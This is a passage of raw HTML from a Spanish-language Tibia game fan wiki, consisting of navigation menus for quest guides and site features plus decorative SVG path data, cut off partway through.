		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24471"><a href="http://The%20Order%20of%20the%20Lion%20Quest" class="elementor-sub-item menu-link">The Order of the Lion Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24467"><a href="https://tibiapedia.com/the-white-raven-monastery-quest-acceso-a-isle-of-the-kings/" class="elementor-sub-item menu-link">The White Raven Monastery Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24462"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link">Informativas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17524"><a href="https://tibiapedia.com/tipos-de-imbuiments/" class="elementor-sub-item menu-link">Tipos de Imbuiments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17525"><a href="https://tibiapedia.com/lugares-para-hacer-bestiary/" class="elementor-sub-item menu-link">Lugares para hacer Bestiary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17526"><a href="https://tibiapedia.com/guia-maestra-para-paladines/" class="elementor-sub-item menu-link">Guia maestra para Paladines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24463"><a href="https://tibiapedia.com/guia-de-pvp-la-mas-completa/" class="elementor-sub-item menu-link">Guia de PVP , todo para ser un buen PK.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118"><a href="https://tibiapedia.com/achievements/" class="elementor-item menu-link">Achievements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://tibiapedia.com/calculadoras/" class="elementor-item menu-link">Calculadoras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4894"><a aria-expanded="false" href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-item menu-link">Sistema de actividad</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7031"><a aria-expanded="false" href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-sub-item menu-link">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7032"><a href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-sub-item menu-link">Sistema de actividad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://tibiapedia.com/lista-de-recompensas/" class="elementor-sub-item menu-link">Lista de recompensas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://tibiapedia.com/historial-de-puntos/" class="elementor-sub-item menu-link">Historial de puntos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7033"><a aria-expanded="false" href="https://tibiapedia.com/" class="elementor-sub-item menu-link">Publicar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://tibiapedia.com/publicar-noticia/" class="elementor-sub-item menu-link">Publicar Noticia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://tibiapedia.com/publicar-achievements/" class="elementor-sub-item menu-link">Publicar Achievements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://tibiapedia.com/mis-aportaciones/" class="elementor-sub-item menu-link">Mis Aportaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://tibiapedia.com/mis-aportaciones-de-achievements/" class="elementor-sub-item menu-link">Mis Aportaciones de Achievements</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24819"><a href="https://tibiapedia.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-es"><a title="Español" href="https://tibiapedia.com/achievement/notorious-worldsaver/" class="elementor-item menu-link"><img
            class="wpml-ls-flag"
            src="https://tibiapedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eda8f2e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-830"><a href="https://tibiapedia.com/" class="elementor-item menu-link" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a aria-expanded="false" href="https://tibiapedia.com/category/noticias-oficiales/" class="elementor-item menu-link" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://tibiapedia.com/category/noticias-oficiales/" class="elementor-sub-item menu-link" tabindex="-1">Noticias Oficiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://tibiapedia.com/category/noticias-tibiapedia/" class="elementor-sub-item menu-link" tabindex="-1">Noticias Tibiapedia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-834"><a aria-expanded="false" href="https://tibiapedia.com/category/guias/" class="elementor-item menu-link" tabindex="-1">Guias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24460"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">World Events</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24473"><a href="https://tibiapedia.com/bewitched-guia-completa/" class="elementor-sub-item menu-link" tabindex="-1">Bewitched Guia Completa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24474"><a href="https://tibiapedia.com/demons-lullaby-guia-completa-y-tareas/" class="elementor-sub-item menu-link" tabindex="-1">Demon’s Lullaby</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24475"><a href="https://tibiapedia.com/hot-cuisine-quest/" class="elementor-sub-item menu-link" tabindex="-1">Hot Cuisine Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24461"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Quest</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24754"><a href="https://tibiapedia.com/grimevale-paradise-lost/" class="elementor-sub-item menu-link" tabindex="-1">Grimvale: Paradise Lost Guia Completa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24468"><a href="https://tibiapedia.com/adventures-of-galthen-quest/" class="elementor-sub-item menu-link" tabindex="-1">Adventures of Galthen Quest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17523"><a href="https://tibiapedia.com/a-pirates-tail-quest-2/" class="elementor-sub-item menu-link" tabindex="-1">A Pirate’s Tail Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24465"><a href="https://tibiapedia.com/an-ancient-feud-quest/" class="elementor-sub-item menu-link" tabindex="-1">An Ancient Feud Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24472"><a href="https://tibiapedia.com/galthen-and-the-city-of-gold/" class="elementor-sub-item menu-link" tabindex="-1">Galthen And The City Of Gold</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24464"><a href="https://tibiapedia.com/hidden-threats-quest/" class="elementor-sub-item menu-link" tabindex="-1">Hidden Threats Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24470"><a class="elementor-sub-item menu-link" tabindex="-1">Kilmaresh Quest: Aspiring Oracle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24469"><a class="elementor-sub-item menu-link" tabindex="-1">Kilmaresh Quest: Wanted</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24471"><a href="http://The%20Order%20of%20the%20Lion%20Quest" class="elementor-sub-item menu-link" tabindex="-1">The Order of the Lion Quest</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24467"><a href="https://tibiapedia.com/the-white-raven-monastery-quest-acceso-a-isle-of-the-kings/" class="elementor-sub-item menu-link" tabindex="-1">The White Raven Monastery Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24462"><a aria-expanded="false" href="https://tibiapedia.com/#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Informativas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17524"><a href="https://tibiapedia.com/tipos-de-imbuiments/" class="elementor-sub-item menu-link" tabindex="-1">Tipos de Imbuiments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17525"><a href="https://tibiapedia.com/lugares-para-hacer-bestiary/" class="elementor-sub-item menu-link" tabindex="-1">Lugares para hacer Bestiary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17526"><a href="https://tibiapedia.com/guia-maestra-para-paladines/" class="elementor-sub-item menu-link" tabindex="-1">Guia maestra para Paladines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24463"><a href="https://tibiapedia.com/guia-de-pvp-la-mas-completa/" class="elementor-sub-item menu-link" tabindex="-1">Guia de PVP , todo para ser un buen PK.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118"><a href="https://tibiapedia.com/achievements/" class="elementor-item menu-link" tabindex="-1">Achievements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://tibiapedia.com/calculadoras/" class="elementor-item menu-link" tabindex="-1">Calculadoras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4894"><a aria-expanded="false" href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-item menu-link" tabindex="-1">Sistema de actividad</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7031"><a aria-expanded="false" href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-sub-item menu-link" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7032"><a href="https://tibiapedia.com/sistema-de-actividad/" class="elementor-sub-item menu-link" tabindex="-1">Sistema de actividad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://tibiapedia.com/lista-de-recompensas/" class="elementor-sub-item menu-link" tabindex="-1">Lista de recompensas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://tibiapedia.com/historial-de-puntos/" class="elementor-sub-item menu-link" tabindex="-1">Historial de puntos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7033"><a aria-expanded="false" href="https://tibiapedia.com/" class="elementor-sub-item menu-link" tabindex="-1">Publicar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://tibiapedia.com/publicar-noticia/" class="elementor-sub-item menu-link" tabindex="-1">Publicar Noticia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://tibiapedia.com/publicar-achievements/" class="elementor-sub-item menu-link" tabindex="-1">Publicar Achievements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://tibiapedia.com/mis-aportaciones/" class="elementor-sub-item menu-link" tabindex="-1">Mis Aportaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://tibiapedia.com/mis-aportaciones-de-achievements/" class="elementor-sub-item menu-link" tabindex="-1">Mis Aportaciones de Achievements</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24819"><a href="https://tibiapedia.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-es"><a title="Español" href="https://tibiapedia.com/achievement/notorious-worldsaver/" class="elementor-item menu-link" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://tibiapedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		            <style>
                .elementor-element-3b0fbe6.eael-particles-section > canvas {
                    z-index: -1;
                    position: absolute;
                    top:0;
                }
            </style>
        		</div>
			<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">
		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="6005" class="elementor elementor-6005 elementor-location-single post-14105 achievement type-achievement status-publish hentry grados-890 ast-article-single" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-overlay-color="#000000" data-dce-background-image-url="https://tibiapedia.com/wp-content/uploads/2023/06/Client_Background_Summer_Update_2020-1.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-7f8c47c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8c47c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;crossline&quot;,&quot;shape_divider_bottom&quot;:&quot;crossline&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4185.6 400" preserveAspectRatio="none">
<g>
	<path class="elementor-shape-fill ha-shape-divider" d="M728.8,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S734.8,358.2,728.8,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1163.9,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S1169.9,358.2,1163.9,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1338,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C1348.9,352.2,1344,347.3,1338,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M380.7,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C391.6,341.3,386.7,336.4,380.7,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M76.1,358.2c-6,0-10.9,4.9-10.9,10.9S70.1,380,76.1,380c6.1,0,10.9-4.9,10.9-10.9S82.1,358.2,76.1,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M989.9,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C1000.8,217.2,995.9,212.3,989.9,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1775.9,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C1786.8,341.3,1781.9,336.4,1775.9,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1471.3,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9c6.1,0,10.9-4.9,10.9-10.9S1477.3,358.2,1471.3,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2124,358.2c-6,0-10.9,4.9-10.9,10.9S2118,380,2124,380s10.9-4.9,10.9-10.9S2130,358.2,2124,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2733.2,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C2744.1,352.2,2739.2,347.3,2733.2,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2559.1,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S2565.1,358.2,2559.1,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2385.1,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C2396,217.2,2391.1,212.3,2385.1,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M4128.4,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C4139.3,352.2,4134.4,347.3,4128.4,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M0,0v162c0-6,4.9-10.9,10.9-10.9S21.8,156,21.8,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v50.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V47c0-6,4.9-10.9,10.9-10.9S588.6,41,588.6,47v20.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v122.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V129.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.6c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8
		c6,0,10.9,4.9,10.9,10.9v111.2c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V135c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v146.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9
		S1417,156,1417,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v50.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V47c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v122.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V129.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.6c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8c6,0,10.9,4.9,10.9,10.9v111.2
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V135c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v146.5c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162
		c0-6,4.9-10.9,10.9-10.9S2507,156,2507,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5
